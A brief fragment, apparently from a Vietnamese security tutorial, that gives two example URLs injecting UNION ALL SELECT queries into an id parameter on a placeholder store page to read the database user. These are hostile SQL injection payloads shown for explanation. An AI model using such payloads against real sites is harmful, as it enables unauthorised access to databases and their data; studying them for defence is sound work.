 Ví dụ
http://www.example.com/store.php?id=1 UNION ALL SELECT user,NULL,NULL--
http://www.example.com/store.php?id=1 UNION ALL SELECT current_user, NULL, NULL--